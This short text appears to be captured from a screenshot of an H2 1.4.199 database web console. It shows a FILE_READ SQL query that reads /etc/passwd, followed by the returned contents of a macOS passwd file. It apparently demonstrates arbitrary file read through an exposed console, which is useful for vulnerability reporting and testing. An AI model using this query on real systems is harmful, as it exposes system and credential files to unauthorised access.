 jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
SELECT FILE_READ('/etc/passwd', NULL) CSS;
SELECT FILE_READ('/etc/passwd', NULL) CSS;
CSS
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false